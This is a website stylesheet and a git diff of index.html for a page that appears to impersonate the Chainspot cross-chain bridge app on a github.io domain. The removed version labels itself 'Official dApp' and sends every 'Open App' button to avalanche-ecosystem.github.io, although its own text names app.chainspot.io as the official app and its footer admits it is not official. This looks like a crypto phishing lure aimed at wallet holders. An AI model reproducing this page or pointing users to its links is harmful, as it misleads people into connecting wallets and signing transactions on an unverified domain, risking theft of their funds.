.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#3478F6;--accent-2:#2C65CF;--accent-deep:#3172EA;--accent-ink:#FFFFFF;--accent-soft:rgba(52,120,246,0.13);--accent-line:rgba(44,101,207,0.32);--accent-glow:rgba(52,120,246,0.45);--hero-glow:rgba(52,120,246,0.10);--hero-glow-2:rgba(52,120,246,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T3 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background-image:
    linear-gradient(color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px),
    linear-gradient(90deg,color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px);
  background-size:26px 26px;
  -webkit-mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);
          mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);}
body::after{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background:
    radial-gradient(42rem 30rem at 88% -8%,color-mix(in srgb,var(--accent) 18%,transparent),transparent 60%),
    radial-gradient(38rem 32rem at -6% 6%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 58%);}
/* === SEOGEO-TEXTURE END === */

==== commit 3dc850f9: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,118 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Chainspot - Open App</title><meta name="description" content="chainspot routes wallets to cross-chain swaps, bridge paths, and DeFi access across EVM and non-EVM networks. Open the official app.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://chainspot-app.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Chainspot - Open App"><meta property="og:description" content="chainspot routes wallets to cross-chain swaps, bridge paths, and DeFi access across EVM and non-EVM networks. Open the official app.">
-<meta property="og:url" content="https://chainspot-app.github.io/"><meta property="og:image" content="https://chainspot-app.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Chainspot - Open App"><meta name="twitter:description" content="chainspot routes wallets to cross-chain swaps, bridge paths, and DeFi access across EVM and non-EVM networks. Open the official app."><meta name="twitter:image" content="https://chainspot-app.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://chainspot-app.github.io/#website", "url": "https://chainspot-app.github.io/", "name": "Chainspot"}, {"@type": "WebPage", "@id": "https://chainspot-app.github.io/#webpage", "url": "https://chainspot-app.github.io/", "name": "Chainspot - Open App", "description": "chainspot routes wallets to cross-chain swaps, bridge paths, and DeFi access across EVM and non-EVM networks. Open the official app.", "inLanguage": "en", "isPartOf": {"@id": "https://chainspot-app.github.io/#website"}}, {"@type": "Organization", "@id": "https://chainspot-app.github.io/#org", "name": "Chainspot", "url": "https://chainspot-app.github.io/", "logo": "https://chainspot-app.github.io/og-cover.png", "sameAs": ["https://twitter.com/chainspotIO", "https://chainspot.io/", "https://docs.chainspot.io/"]}, {"@type": "WebApplication", "@id": "https://chainspot-app.github.io/#app", "name": "Chainspot", "url": "https://chainspot-app.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "chainspot routes wallets to cross-chain swaps, bridge paths, and DeFi access across EVM and non-EVM networks. Open the official app.", "featureList": ["Official dApp", "Non-custodial", "EVM + non-EVM"], "isPartOf": {"@id": "https://chainspot-app.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://chainspot-app.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is Chainspot used for?", "acceptedAnswer": {"@type": "Answer", "text": "Chainspot is used to find cross-chain swap and bridge routes across supported EVM and non-EVM networks. Instead of manually checking several bridges and DEXes, users enter a source asset, destination asset and network pair, then review the route produced by the app. It is most useful when the desired trade crosses chains or requires a routed path rather than a simple same-chain swap."}}, {"@type": "Question", "name": "Does Chainspot have its own token?", "acceptedAnswer": {"@type": "Answer", "text": "Chainspot is primarily searched as a routing app and documentation hub, not as a widely listed liquid token page. If a site or message asks you to buy a Chainspot token, verify it against Chainspot's official website, docs and social accounts first. Do not rely on a contract address from ads, replies, direct messages or search snippets."}}, {"@type": "Question", "name": "Which wallet can I connect to Chainspot?", "acceptedAnswer": {"@type": "Answer", "text": "Chainspot is a Web3 app, so wallet support depends on the live interface and the network selected for the route. For EVM chains, users generally need an EVM-compatible wallet; for non-EVM routes, the app may require a different wallet path or WalletConnect-compatible flow. Always confirm the active wallet address and destination recipient before signing."}}, {"@type": "Question", "name": "How long does a Chainspot bridge transaction take?", "acceptedAnswer": {"@type": "Answer", "text": "Chainspot transaction time depends on the chosen route, source chain confirmation time, destination chain conditions and the underlying bridge or liquidity provider. A same-token route between high-throughput chains may settle faster than a route involving swaps on both sides. Use the live app status and explorers rather than assuming a fixed completion time."}}, {"@type": "Question", "name": "Can Chainspot bridge from BNB Chain to Polygon?", "acceptedAnswer": {"@type": "Answer", "text": "Yes, BNB Chain to Polygon is the kind of cross-chain route Chainspot is designed to quote, and the sample widget in this page uses USDT on BNB Chain to MATIC on Polygon. Availability still depends on current liquidity, token support and route providers in the live app, so check the exact output before approving."}}, {"@type": "Question", "name": "What should I check before signing a Chainspot route?", "acceptedAnswer": {"@type": "Answer", "text": "Check the official app domain, connected wallet, source network, destination network, source token, output token, recipient address, estimated output, minimum received amount, slippage and any token approval request. For cross-chain swaps, also look at the underlying bridge or router name and recovery path. Those details determine practical risk more than the headline quote alone."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Chainspot"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Chainspot</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Chainspot</h1>
-      <div class="bridge-widget" role="group" aria-label="Chainspot preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdt.png" alt="USDT" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDT</b> · BNB Chain</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/matic.png" alt="MATIC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>MATIC</b> · Polygon</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-bnb.png" alt="BNB Chain" loading="lazy"><img src="static/net-polygon.png" alt="Polygon" loading="lazy"><img src="static/net-arbitrum.png" alt="Arbitrum" loading="lazy"><img src="static/net-avalanche.png" alt="Avalanche" loading="lazy"></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Chainspot ↗</a></div>
-      <p class="hero-note">Live preview — open the official Chainspot app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Official dApp</span><span class="trust-chip">Non-custodial</span><span class="trust-chip">EVM + non-EVM</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Chainspot?</h2><div class="capsule"><strong>Chainspot</strong> is a non-custodian omnichain DeFi protocol for managing DeFi positions across <a class="inline-link" href="https://docs.chainspot.io/overview/welcome-to-chainspot" rel="noopener noreferrer">EVM and non-EVM networks</a>, as described in its <a href="https://docs.chainspot.io/">official documentation</a>. The app focuses on <a class="inline-link" href="https://ethereum.org/en/developers/docs/bridges/" rel="noopener noreferrer">cross-chain swaps</a>, bridging, and routing through integrated liquidity providers.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Chainspot at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Omnichain bridge and <a class="inline-link" href="https://uniswap.org/blog/auto-router" rel="noopener noreferrer">swap router</a></b></div><div class="f"><small>Network</small><b>EVM and non-EVM chains</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/n/noncustodial-wallets.asp" rel="noopener noreferrer">Non-custodial</a></b></div><div class="f"><small>Official app</small><b>app.chainspot.io</b></div><div class="f"><small>Documentation</small><b>docs.chainspot.io</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Chainspot supported chains and tokens</h2><div class="intent-a">Chainspot is searched most often as a cross-chain routing app, so supported networks matter more than a single pool or chain. The official site describes Chainspot as an omnichain protocol for EVM and non-EVM chains, and its ecosystem materials list major networks such as Ethereum, <a class="inline-link" href="https://www.binance.com/en/blog/ecosystem/what-is-bnb-chain-421499824684903934" rel="noopener noreferrer">BNB Chain</a>, Polygon, <a class="inline-link" href="https://l2beat.com/scaling/projects/arbitrum" rel="noopener noreferrer">Arbitrum</a>, <a class="inline-link" href="https://www.coingecko.com/en/coins/avalanche" rel="noopener noreferrer">Avalanche</a>, Tron and TON. Token availability is route-dependent: the app combines bridge and DEX liquidity, so a token may be available on one source and destination pair but not another. Before signing, use the live quote screen to confirm the source chain, destination chain, token contract, estimated output, route provider and destination wallet.</div></div></section><section class="section"><div class="container"><h2>Chainspot bridge fees and routing costs</h2><div class="intent-a">Chainspot does not have one universal bridge fee shown as a fixed percentage for every route. The cost of a Chainspot route can include source-chain gas, destination execution costs, <a class="inline-link" href="https://coinmarketcap.com/academy/glossary/slippage" rel="noopener noreferrer">slippage</a>, bridge or DEX provider fees, and any routing spread shown in the quote. The official docs include a fees section and position Chainspot as a <a class="inline-link" href="https://docs.chainspot.io/architecture/liquidity-routing" rel="noopener noreferrer">liquidity-routing layer</a> rather than a custodial bridge. The practical way to compare costs is to quote the same token pair and networks in Chainspot and at least one direct bridge, then compare received amount, gas token requirements, arrival chain and route components before approving.</div></div></section><section class="section section-alt"><div class="container"><h2>How to use Chainspot for cross-chain swaps</h2><div class="intent-a">To use Chainspot, open <a href="https://app.chainspot.io/">the official Chainspot app</a>, connect the wallet you control, choose the source network, source token, destination network, destination token and amount, then review the generated route. Chainspot is built for cross-chain swaps and bridge paths, so the quote can involve multiple liquidity providers. Check the recipient address, minimum received amount, slippage, gas requirements and <a class="inline-link" href="https://www.gemini.com/cryptopedia/what-is-a-token-contract" rel="noopener noreferrer">token contracts</a>. If an approval is required, approve only the token and amount you intend to use. After signing, monitor the route in the app or the relevant chain explorers.</div></div></section><section class="section"><div class="container"><h2>Chainspot security and audits</h2><div class="intent-a">Chainspot describes itself as non-custodial, with users signing transactions from their own wallets and <a class="inline-link" href="https://www.ibm.com/topics/smart-contracts" rel="noopener noreferrer">smart contracts</a> handling routing rather than permanent fund custody. Its security documentation says the protocol has audit coverage from HashEx and DeCurity and separates on-chain contracts from off-chain aggregation modules. That does not remove route risk: users still need to verify the domain, <a class="inline-link" href="https://www.coinbase.com/learn/crypto-basics/what-is-a-token-approval" rel="noopener noreferrer">token approvals</a>, destination address, bridge provider and transaction details. For larger transactions, test with a small amount first and avoid granting broad token approvals when a smaller approval fits the intended swap.</div></div></section>
-  <section class="section"><div class="container"><h2>How to bridge Chainspot</h2><ol class="steps"><li><b>Open the official app</b><span>Use the app domain, confirm the URL, and start from the wallet connection screen.</span></li><li><b>Connect your wallet</b><span>Choose the wallet and network you want to send from before selecting the destination chain.</span></li><li><b>Build the route</b><span>Pick the token, source network, destination network, and amount so the router can show available paths.</span></li><li><b>Review and sign</b><span>Check output, slippage, fees, destination address, and route details before signing in your wallet.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official Chainspot app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Chainspot ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Chainspot vs other <a class="inline-link" href="https://messari.io/report/state-of-bridge-protocols" rel="noopener noreferrer">bridge aggregators</a></h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Chainspot</th><th>Alternative bridge aggregator</th></tr></thead><tbody><tr><td>Primary use</td><td>Cross-chain swaps, bridge routes and DeFi routing</td><td>Usually bridge and swap route comparison</td></tr><tr><td>Network scope</td><td>EVM and selected non-EVM networks</td><td>Depends on the provider and integrations</td></tr><tr><td>Custody model</td><td>Wallet-signed, <a class="inline-link" href="https://www.britannica.com/money/non-custodial-wallet" rel="noopener noreferrer">non-custodial</a> routing</td><td>Usually non-custodial, but route mechanics vary</td></tr><tr><td>Best comparison metric</td><td>Net received amount plus route and recovery details</td><td>Net received amount, speed and provider risk</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Chainspot FAQ</h2><div class="faq-list"><details open><summary><h3>What is Chainspot used for?</h3></summary><div>Chainspot is used to find cross-chain swap and bridge routes across supported EVM and non-EVM networks. Instead of manually checking several bridges and DEXes, users enter a source asset, destination asset and network pair, then review the route produced by the app. It is most useful when the desired trade crosses chains or requires a routed path rather than a simple same-chain swap.</div></details><details><summary><h3>Does Chainspot have its own token?</h3></summary><div>Chainspot is primarily searched as a routing app and documentation hub, not as a widely listed liquid token page. If a site or message asks you to buy a Chainspot token, verify it against Chainspot's official website, docs and social accounts first. Do not rely on a contract address from ads, replies, direct messages or search snippets.</div></details><details><summary><h3>Which wallet can I connect to Chainspot?</h3></summary><div>Chainspot is a Web3 app, so wallet support depends on the live interface and the network selected for the route. For EVM chains, users generally need an EVM-compatible wallet; for non-EVM routes, the app may require a different wallet path or <a class="inline-link" href="https://walletconnect.com/about" rel="noopener noreferrer">WalletConnect</a>-compatible flow. Always confirm the active wallet address and destination recipient before signing.</div></details><details><summary><h3>How long does a Chainspot bridge transaction take?</h3></summary><div>Chainspot transaction time depends on the chosen route, source chain confirmation time, destination chain conditions and the underlying bridge or liquidity provider. A same-token route between high-throughput chains may settle faster than a route involving swaps on both sides. Use the live app status and explorers rather than assuming a fixed completion time.</div></details><details><summary><h3>Can Chainspot bridge from BNB Chain to Polygon?</h3></summary><div>Yes, BNB Chain to Polygon is the kind of cross-chain route Chainspot is designed to quote, and the sample widget in this page uses USDT on BNB Chain to MATIC on Polygon. Availability still depends on current liquidity, token support and route providers in the live app, so check the exact output before approving.</div></details><details><summary><h3>What should I check before signing a Chainspot route?</h3></summary><div>Check the official app domain, connected wallet, source network, destination network, source token, output token, recipient address, estimated output, minimum received amount, slippage and any token approval request. For cross-chain swaps, also look at the underlying bridge or router name and recovery path. Those details determine practical risk more than the headline quote alone.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Not the official app; verify app.chainspot.io before connecting a wallet. Educational only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Chainspot</title>
+  <meta name="description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
+  <link rel="canonical" href="https://chainspot-app.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F6F5F2">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Chainspot">
+  <meta property="og:description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
+  <meta property="og:url" content="https://chainspot-app.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Chainspot">
+  <meta name="twitter:description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://chainspot-app.github.io/#website",
+        "url": "https://chainspot-app.github.io/",
+        "name": "Chainspot",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://chainspot-app.github.io/#organization",
+        "name": "Chainspot",
+        "url": "https://chainspot-app.github.io/"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://chainspot-app.github.io/#app",
+        "name": "Chainspot",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://chainspot-app.github.io/",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        }
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#" aria-label="Chainspot home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Chainspot</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
+      <a href="https://l2beat.com/" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
